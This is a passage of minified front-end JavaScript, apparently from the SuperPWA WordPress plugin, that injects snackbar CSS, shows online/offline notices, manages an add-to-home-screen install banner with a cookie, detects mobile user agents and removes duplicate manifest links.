			background: #2a2a2a;
			border: none;
			font-size: 28px;
			font-weight: normal;
			border-radius: 0 5px 5px 0;
			color: #FFF;
			font-family: Arial, Helvetica, sans-serif;
		}
		.snackbar .snackbar-close:hover,
		.snackbar .snackbar-close:focus {
			background: #3f3f3f;
		}
		.snackbar a {
			color: #FFF;
			font-weight: bold;
			text-decoration: underline; 
		}`;const head=document.head||document.getElementsByTagName('head')[0];const style=document.createElement('style');style.type='text/css';if(style.styleSheet){style.styleSheet.cssText=css;}else{style.appendChild(document.createTextNode(css));}
head.appendChild(style);}
function runOnlineOfflineIndicator(){if(navigator.onLine){if(isOffline===true){showSnackbar(backOnlineMsg);}
isOffline=false;}else{showSnackbar(goOfflineMsg);isOffline=true;}}
function showSnackbar(msg){document.getElementById('snackbar-msg').innerHTML=msg;document.body.classList.add('snackbar--show');clearTimeout(snackbarTimeoutHide);snackbarTimeoutHide=setTimeout(hideSnackbar,snackbarTimeToHide);}
function hideSnackbar(){document.body.classList.remove('snackbar--show');}
var deferredPrompt;window.addEventListener('beforeinstallprompt',function(e){deferredPrompt=e;if(deferredPrompt!=null||deferredPrompt!=undefined){if(superpwa_sw.disable_addtohome==1){deferredPrompt.preventDefault();}
var a2hsBanner=document.getElementsByClassName("superpwa-sticky-banner");if(a2hsBanner.length){deferredPrompt.preventDefault();if(superpwa_sw.enableOnDesktop!=1&&!window.mobileCheck()){return;}
if(typeof super_check_bar_closed_or_not=='function'&&!super_check_bar_closed_or_not()){return;}
for(var i=0;i<a2hsBanner.length;i++){var showbanner=a2hsBanner[i].getAttribute("data-show");a2hsBanner[i].style.display="flex";}}
document.cookie="hidecta=no";}})
window.addEventListener('appinstalled',function(evt){var a2hsBanner=document.getElementsByClassName("superpwa-sticky-banner");if(a2hsBanner.length){for(var i=0;i<a2hsBanner.length;i++){var showbanner=a2hsBanner[i].getAttribute("data-show");document.cookie="hidecta=yes";a2hsBanner[i].style.display="none";}}});var a2hsviaClass=document.getElementsByClassName("superpwa-add-via-class");if(a2hsviaClass!==null){for(var i=0;i<a2hsviaClass.length;i++){a2hsviaClass[i].addEventListener("click",addToHome);}}
function addToHome(){if(!deferredPrompt){return;}
deferredPrompt.prompt();deferredPrompt.userChoice.then(function(choiceResult){if(choiceResult.outcome==="accepted"){var a2hsBanner=document.getElementsByClassName("superpwa-sticky-banner");if(a2hsBanner){for(var i=0;i<a2hsBanner.length;i++){var showbanner=a2hsBanner[i].getAttribute("data-show");a2hsBanner[i].style.display="none";}}
console.log("User accepted the prompt");}else{console.log("User dismissed the prompt");}
deferredPrompt=null;});}});}
window.mobileCheck=function(){let check=false;(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=true;})(navigator.userAgent||navigator.vendor||window.opera);return check;};window.addEventListener('load',function(){var manifestLink=document.querySelectorAll("link[rel='manifest']");if(manifestLink.length>1){for(var i=0;i<manifestLink.length;i++){var href=manifestLink[i].getAttribute("href");if(href.indexOf("superpwa-manifest.json")==-1){manifestLink[i].remove();}}}});